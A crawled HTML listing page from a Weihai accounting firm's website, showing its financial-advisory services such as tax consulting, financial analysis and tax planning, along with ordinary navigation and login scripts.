

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=82
body_size: 7382
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no">
<title>财务顾问 - 威海信邦会计服务有限公司</title>
<meta name="keywords" content="威海税务代理，威海会计记账，威海代理记账，威海会计代理，威海会计培训，威海工商代理，威海财税服务，威海商标代理，威海人事代理，威海会计报税，威海社保代理，威海注册公司">
<meta name="description" content="威海信邦会计服务有限公司是经威海市工商局核准的的专业化会计服务机构，公司主营代理记账、工商代理、会计培训，同时开展企业管理咨询、商务信息咨询、税务代理、商标代理、人才中介、社保代理、地址托管、房屋租赁、代办报纸公告、代办各类资质等业务。">
<link href="/statics/css/style.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="/statics/js/jquery.min.js"></script>
<script src="/statics/js/uaredirect.js" type="text/JavaScript"></script>
<script type="text/javascript">
uaredirect("http://m.whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=82");
</script>
<script language="javascript">
function loginCheck(form)
{
        var username = form.username;
        var password = form.password;
        //var code = form.code; //验证码
        if(username.value == ''){alert("请输入用户名");username.focus();return false;}
        if(password.value == ''){alert("请输入密码");password.focus();return false;}
        //if(code.value == ''){alert("验证码为空");code.focus();return false;}  //验证码
        return true;
}

function loginSubmit(login)
{       
        var username = login.elements['username'];
        var password = login.elements['password'];
        //var code = login.elements['code'];
        var cookietime = login.elements['cookietime'];
        var dosubmit = login.elements['dosubmit'];
    if(!loginCheck(login)) return false;
        $.post(login.action, 'username='+username.value+'&password='+password.value+'&cookietime='+cookietime.value+'&dosubmit='+dosubmit.value, function(data){
                if(data.success == 1){
                        $('#mytest').html(data.msg);
                        loginshow();
                        //if(parent.document.getElementById('comment_iframe')){parent.document.getElementById('comment_iframe').contentWindow.location.reload();}
                }
                else if(data==-1){ alert('用户不存在');username.value = '';}
                else if(data==-2){ alert('密码错误');}
                else if(data==-3){ alert('登录失败');}
                else if(data==-4){ alert('错误次数过多，请稍后再试');}
                else if(data==2){ alert('帐号已锁定');}
                //else if(data==-5){ alert('验证码错误');}//验证码
                password.value = '';
                //code.value='';//验证码
        }, "json");
        return false;
}

function logout(url)
{
        $.get(url, function(data){
                if(data.success = !1){ alert('注销失败');
                }else{
                        $('#mytest').html(data.msg);
                        loginshow();
                }
        },"json");
       
}

function loginshow()
{       
$.get('index.php?m=member&c=ajax&a=login', function(msg){
                if(msg.success==1){
                        $('#div_login').hide();
                        $('#div_logined').show();
                        $('#logined_username').html(msg.username);
                        if(msg.nickname){$('#logined_nickname').html('('+msg.nickname+')');}               
                }
               
                else {
                $('#div_logined').hide();
                $('#div_login').show();
}
        },"json");
}

$(function(){
   loginshow();
});
</script>
</head>
<body>
<header>
  <div class="header_top">
    <div class="top_menu w"><span id="div_login" style="display:none"><a href="/index.php?m=member&c=index&a=login">登录</a><a href="/index.php?m=member&c=index&a=register">免费注册</a></span><span id="div_logined" style="display:none" class="div_logined">你好，<strong id="logined_username"></strong><a href="index.php?m=member" target="_top">会员中心</a> <a href="javascript:logout('/index.php?m=member&c=ajax&a=logout');">退出登录</a></span><a href="/index.php?m=member&c=index&a=order">我的订单</a><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=80">联系信邦</a> <a class="codes" href="#"> <span></span>微信二维码
      <div class="codes_two"><img src="/statics/images/img/wxm.png"></div>
      </a> </div>
  </div>
  <div class="header_bt w">
    <div class="search">
      <div class="logo fl"><a href="/"><img src="/statics/images/img/logo.jpg"></a></div>
      <div class="fl search_fl">
        <form action="http://whkuaiji.cn/index.php" id="searchform" method="get" class="searchform">
          <select class="register" name="catid">
            
                        
            <option value="0">全部</option>
            
                                    
            <option value="40">工商代理</option>
            
                                    
            <option value="43">财税服务</option>
            
                                    
            <option value="41">商务秘书</option>
            
                                    
            <option value="44">会计培训</option>
            
                                    
            <option value="83">会计中心</option>
            
                                  
          </select>
          <input type="text" placeholder="请输入关键词" name="q" id="q">
          <button type="submit"></button>
          <input type="hidden" name="m" value="search"/>
          <input type="hidden" name="c" value="index"/>
          <input type="hidden" name="a" value="init"/>
          <input type="hidden" name="typeid" value="58" id="typeid"/>
          <input type="hidden" name="siteid" value="1" id="siteid"/>
        </form>
      </div>
      <div class="fr"> <span class="span1">咨询热线</span><span class="span2">0631-5897122</span> </div>
      <div class="clear"></div>
    </div>
    <div class="menu fl">
      <h2 class="title">全部产品服务</h2>
      <div class="menu_li menu_li1">
        <ul class="SwapTab SwapTab1">
                              <li>
            <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=40">工商代理</a></h2>
                         <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=45">公司注册</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=46">公司变更</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=47">公司注销</a>              </li>
                    <li>
            <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=43">财税服务</a></h2>
                         <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=54">代理记账</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=55">财务审计</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=56">税务代理</a>              </li>
                    <li>
            <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=41">商务秘书</a></h2>
                         <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=92">地址托管</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=89">商标代理</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=50">资质审批</a>              </li>
                    <li>
            <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=44">会计培训</a></h2>
                         <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=60">会计证、实务操作</a>              </li>
                            </ul>
        <div class="tab-content tab-content1">                     <ul style="display:none">
                                    <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=45">公司注册</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=45&id=22"  style="color:#FF0000;font-weight:bold;" >有限公司注册</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=45&id=160"  style="color:#FF0000;" >股份公司注册</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=45&id=55" >农民企业合作社注册</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=45&id=24"  style="color:#000000;" >外资企业注册</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=45&id=161" >个体工商户注册</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=45&id=23"  style="color:#FF0000;" >分公司注册</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=45&id=56" >创业咨询</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=45&id=162" >名称核准</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=46">公司变更</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=46&id=8"  style="color:#FF0000;" >公司股权变更</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=46&id=9"  style="color:#FF0000;" >公司经营范围变更</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=46&id=10" >公司名称变更</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=46&id=11" >公司高管变更</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=46&id=12" >公司注册资本变更</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=46&id=13" >公司注册地址变更</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=47">公司注销</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=47&id=17"  style="color:#FF0000;" >有限公司注销</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=47&id=18"  style="color:#FF0000;" >外资企业注销</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=47&id=19" >分公司注销</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=47&id=20" >农民专业合作社注销</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=47&id=156" >税务注销</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=90">报纸公告</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=90&id=57" >挂失公告</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=90&id=26" >注销公告</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=90&id=163" >分立公告</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=90&id=164" >减资公告</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=90&id=165" >合并公告</a>                  </div>
            </li>
                                    <ul class="second">
                            <li><a href="/index.php?m=content&c=index&a=show&catid=45&id=22" target="_blank"><img src="/statics/images/img/inav1.jpg"></a></li>
              <li><a href="/index.php?m=content&c=index&a=show&catid=47&id=57" target="_blank"><img src="/statics/images/img/inav2.jpg"></a></li>
              <li class="second_li"><a href="/index.php?m=content&c=index&a=lists&catid=47" target="_blank"><img src="/statics/images/img/inav3.jpg"></a></li>
                                                                                  </ul>
            <div class="bg_img"></div>
          </ul>
                    <ul style="display:none">
                                    <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=54">代理记账</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=54&id=121"  style="color:#FF0000;" >代理小规模纳税人</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=54&id=120"  style="color:#FF0000;" >一般纳税人</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=54&id=119" >出口退税企业纳税申报</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=54&id=118" >清理乱帐</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=55">财务审计</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=55&id=116"  style="color:#FF0000;" >验资报告</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=55&id=115"  style="color:#FF0000;" >专项审计</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=55&id=114" >年度报表审计</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=55&id=113" >税审</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=55&id=112" >企业内部控制制度评审、代办审计、评估等业务</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=56">税务代理</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=56&id=130"  style="color:#FF0000;" >代办税务登记</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=56&id=129"  style="color:#FF0000;" >申办一般纳税人</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=56&id=128" >代领发票</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=56&id=124" >代开发票</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=56&id=123" >所得税汇算清缴</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=56&id=122" >出口退税系统数据录入</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=56&id=174" >出口免税认定</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=82">财务顾问</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=133"  style="color:#FF3300;" > 财税咨询</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=131"  style="color:#FF0000;" >财务分析</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=135" >税务关系协调</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=132" >纳税筹划</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=166" >企业内部控制制度设计</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=167" >企业财务制度设计</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=168" >企业管理咨询</a>                  </div>
            </li>
                                    <ul class="second">
                                          <li><a href="/index.php?m=content&c=index&a=show&catid=54&id=121" target="_blank"><img src="/statics/images/img/inav4.jpg"></a></li>
              <li><a href="/index.php?m=content&c=index&a=show&catid=54&id=120" target="_blank"><img src="/statics/images/img/inav5.jpg"></a></li>
              <li class="second_li"><a href="/index.php?m=content&c=index&a=show&catid=54&id=118" target="_blank"><img src="/statics/images/img/inav6.jpg"></a></li>
                                                                    </ul>
            <div class="bg_img"></div>
          </ul>
                    <ul style="display:none">
                                    <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=92">地址托管</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=92&id=151" >企业地址托管服务</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=89">商标代理</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=89&id=35"  style="color:#FF0000;font-weight:bold;" >代理商标注册</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=89&id=41"  style="color:#FF0000;" >代理商标转让、续展</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=89&id=36" >代理商标策划、商标设计</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=89&id=61" >代理商标查询</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=50">资质审批</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=50&id=69"  style="color:#FF0000;" >进出口经营权</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=50&id=68" >食品经营许可证-餐饮服务</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=50&id=67" >食品经营许可证-食品销售</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=81">其他</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=81&id=159"  style="color:#FF0000;" >银行开户</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=81&id=141" >房屋租赁</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=81&id=140" > 收递各类法律文件</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=81&id=137" > 来电转接</a>                  </div>
            </li>
                                    <ul class="second">
                                                        <li><a href="/index.php?m=content&c=index&a=show&catid=92&id=151" target="_blank"><img src="/statics/images/img/inav7.jpg"></a></li>
              <li><a href="/index.php?m=content&c=index&a=show&catid=50&id=69" target="_blank"><img src="/statics/images/img/inav8.jpg"></a></li>
              <li class="second_li"><a href="/index.php?m=content&c=index&a=show&catid=49&id=35" target="_blank"><img src="/statics/images/img/inav2.png"></a></li>
                                                      </ul>
            <div class="bg_img"></div>
          </ul>
                    <ul style="display:none">
                                    <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=60">会计培训</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=60&id=150"  style="color:#FF0000;" >会计证培训</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=60&id=149"  style="color:#FF0000;" >会计实务操作</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=60&id=169" >会计职称</a>                  </div>
            </li>
                                    <ul class="second">
                                                                                    <li><a href="/index.php?m=content&c=index&a=show&catid=60&id=149" target="_blank"><img src="/statics/images/img/kuaiji1.jpg"></a></li>
              <li><a href="/index.php?m=content&c=index&a=show&catid=60&id=150" target="_blank"><img src="/statics/images/img/kuaiji2.jpg"></a></li>
              <li class="second_li"><a href="/index.php?m=content&c=index&a=show&catid=60&id=169" target="_blank"><img src="/statics/images/img/kuaiji3.jpg"></a></li>
                          </ul>
            <div class="bg_img"></div>
          </ul>
                    <ul style="display:none">
                                    <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=36">会计知识</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=37" >财务报表怎么分类</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=36" >管理费用如何做账</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=35" >财务人员需要掌握的会计工作流程</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=34" >如何编写会计凭证的摘要</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=32" >假汇票如何辨别</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=31" >使用现金支票的注意事项包含哪些内容</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=30" >签发现金支票需要注意哪些事项</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=29" >明细账包含的基本要素</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=28" >财务人员需要掌握的会计基础知识</a>  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=36&id=17" >财务人员需要掌握的会计工作流程</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=85">会计开课</a></h2>
              <div>                  <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=85&id=1" >会计从业资格证考试培训班</a>                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=96">报名入口</a></h2>
              <div>                                  </div>
            </li>
                        <li>
              <h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=93">相关链接</a></h2>
              <div>                                  </div>
            </li>
                                    <ul class="second">
                                                                                  </ul>
            <div class="bg_img"></div>
          </ul>
                     </div>
      </div>
      <div class="bg_color bg_color1"></div>
    </div>
    <div class="nav fr">  <a href="/" class="bbs">网站首页</a> <a href="/index.php?m=content&c=index&a=show&catid=45&id=22">公司注册</a> <a href="/index.php?m=content&c=index&a=show&catid=49&id=35">商标注册</a> <a href="/index.php?m=content&c=index&a=lists&catid=54">代理记账</a> <a href="/bbs/portal.php?mod=list&catid=2">政策法规</a>                                                                          <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=83">会计中心</a>                                      <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=75">关于信邦</a>                                <a href="http://job.whkuaiji.cn">人才中心</a>              <a href="http://whkuaiji.cn/bbs" class="bbs">商务论坛</a> </div>
    <div class="clear"></div>
  </div>
</header>
<div class="list_bg">
        <div class="main w">
        	<div class="crumbs"><a href="http://whkuaiji.cn">全部服务</a><span> &gt; </span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=43">财税服务</a> > <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=82">财务顾问</a> >  列表</div>
            <div class="main_fl fl">
                <div class="list_menu">
                    <div class="project_menu">
                    	<span>服务类别</span><a href="#" class="a1">全部</a>
                                                                         	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=40" class="a1">工商代理</a>
                       	                         	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=43" class="a1 on">财税服务</a>
                       	                         	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=41" class="a1">商务秘书</a>
                       	                         	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=44" class="a1">会计培训</a>
                       	                         	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=83" class="a1">会计中心</a>
                       	                                             </div>
                    <div class="service_menu">
                    	<span>服务项目</span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=43" class="a1">全部</a>
                                                	                         	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=54" class="a1">代理记账</a>
                        	                        	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=55" class="a1">财务审计</a>
                        	                        	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=56" class="a1">税务代理</a>
                        	                        	<a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=82" class="a1 on">财务顾问</a>
                        	                       	                    </div>
                </div>
                <div class="list_con">
                    <ul>
                            					                                                    <li>
                        	<div class="fl"><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=133"><img src="/uploadfile/2016/1128/20161128044248789.jpg" width="292" height="216"></a></div>
                            <div class="fr">
                            	<h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=133"  style="color:#FF3300;" > 财税咨询</a></h2>
                                <p>　　特色优势：　　从战略的高度提供财务管理咨询服务　　与企业发展战略紧密结合，以战略目标实现为管理目标，帮助企业实现股东、经营者和</p>
                                <span>发布时间：2016-11-23</span><span>浏览人气：294人</span>
                                <div>
                                	<a class="a1" href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=133">查看详情</a><a class="a2" href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=80">联系我们</a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </li>
                     		                                                    <li>
                        	<div class="fl"><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=131"><img src="/uploadfile/2016/1128/20161128032928116.jpg" width="292" height="216"></a></div>
                            <div class="fr">
                            	<h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=131"  style="color:#FF0000;" >财务分析</a></h2>
                                <p>　　财务分析是以会计核算和报表资料及其他相关资料为依据，采用一系列专门的分析技术和方法，对企业等经济组织过去和现在有关筹资活动、投</p>
                                <span>发布时间：2016-11-23</span><span>浏览人气：211人</span>
                                <div>
                                	<a class="a1" href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=131">查看详情</a><a class="a2" href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=80">联系我们</a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </li>
                     		                                                    <li>
                        	<div class="fl"><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=135"><img src="/uploadfile/2016/1128/20161128032527762.jpg" width="292" height="216"></a></div>
                            <div class="fr">
                            	<h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=135" >税务关系协调</a></h2>
                                <p>　　一、税企关系紧张的原因分析　　1、税收政策解释的弹性空间；　　2、沟通渠道不畅；　　3、各自角色定位；　　二、税企关系处理中的常</p>
                                <span>发布时间：2016-11-23</span><span>浏览人气：343人</span>
                                <div>
                                	<a class="a1" href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=135">查看详情</a><a class="a2" href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=80">联系我们</a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </li>
                     		                                                    <li>
                        	<div class="fl"><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=132"><img src="/uploadfile/2016/1128/20161128044423198.jpg" width="292" height="216"></a></div>
                            <div class="fr">
                            	<h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=132" >纳税筹划</a></h2>
                                <p>　　所谓纳税筹划，是指通过对涉税业务进行策划，制作一整套完整的纳税操作方案，从而达到节税的目的。　　纳税筹划的内容包括避税、节税、</p>
                                <span>发布时间：2016-11-23</span><span>浏览人气：228人</span>
                                <div>
                                	<a class="a1" href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=132">查看详情</a><a class="a2" href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=80">联系我们</a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </li>
                     		                                                    <li>
                        	<div class="fl"><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=166"><img src="/uploadfile/2017/0114/20170114091113567.jpg" width="292" height="216"></a></div>
                            <div class="fr">
                            	<h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=166" >企业内部控制制度设计</a></h2>
                                <p>　　内部控制设计应该按照内部控制的构成要素进行,通过对内部控制要素的整合和系统化,在此基础上开展有效的控制措施,从而实现内部会计控制</p>
                                <span>发布时间：2017-01-16</span><span>浏览人气：253人</span>
                                <div>
                                	<a class="a1" href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=166">查看详情</a><a class="a2" href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=80">联系我们</a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </li>
                     		                                                    <li class="last_li">
                        	<div class="fl"><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=167"><img src="/uploadfile/2017/0114/20170114091113567.jpg" width="292" height="216"></a></div>
                            <div class="fr">
                            	<h2><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=167" >企业财务制度设计</a></h2>
                                <p>　企业财务制度涉及企业财务活动和财务关系的方方面面,其设计内容主要涉及以下五个方面: 一是明确财务主体的范围与关系。既要明确企业内部</p>
                                <span>发布时间：2017-01-16</span><span>浏览人气：339人</span>
                                <div>
                                	<a class="a1" href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=167">查看详情</a><a class="a2" href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=80">联系我们</a>
                                </div>
                            </div>
                            <div class="clear"></div>
                        </li>
                     		         			                      </ul>
                </div>
                                <div class="page">
                     <a class="a1">7条</a> <a href="index.php?m=content&c=index&a=lists&catid=82" class="a1">上一页</a> <span>1</span> <a href="index.php?m=content&c=index&a=lists&catid=82&page=2">2</a> <a href="index.php?m=content&c=index&a=lists&catid=82&page=2" class="a1">下一页</a>                </div>
    			            </div>
            <div class="main_fr fr">
            	<div class="popular_service">
                	<h2 class="tit">
                    	<span><a href="#">热门服务</a></span>
